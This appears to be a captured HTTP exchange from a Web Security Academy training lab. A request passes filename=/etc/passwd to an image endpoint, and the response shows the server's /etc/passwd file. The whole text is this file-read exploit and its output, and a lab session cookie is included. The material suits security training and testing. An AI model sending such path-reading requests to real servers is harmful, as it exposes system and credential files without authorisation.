 GET /image?filename=/etc/passwd HTTP/2
Host: 0a3900a2049704ca805b67b9008e008c.web-security-academy.net
Cookie: session=yuDjrtY6Fps8qqhrTWBgsJO2dhRy5Us0
Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a3900a2049704ca805b67b9008e008c.web-security-academy.net/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin